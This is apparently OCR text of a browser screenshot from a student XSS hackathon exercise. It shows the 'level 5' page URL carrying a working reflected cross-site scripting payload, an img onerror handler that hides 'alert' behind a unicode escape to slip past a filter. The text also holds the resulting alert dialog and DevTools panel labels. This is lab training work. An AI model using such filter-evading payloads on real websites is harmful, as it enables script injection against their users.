 waph-hackathon.eastus.cloud
Not Secure waph-hackathon.eastus.cloudapp.azure.com/xss/level5/echo.php?input=<img%20src=".."%20onerror="%5Cu0061lert(%27Level%205:%20Hac... R Update
waph-hackathon.eastus.cloudapp.azure.com says
Level 5: Hacked By Ruthvik Suvarnakanti
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Blocked response cookies Blocked requests 3rd-party requests
5 ms 10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms 60 ms 65 ms 70 ms 75 ms 80 ms 85 ms 90 ms 95 ms 100 ms 105 ms 11
Name Headers Payload Preview Response Initiator Timing Cookies
echo.php?input=%3Cimg%2... Query String Parameters view source view URL-encoded
xss/ input: <img src=".." onerror="\u0061lert('Level 5: Hacked By Ruthvik Suvarnakanti')">
2 requests 349 B transferred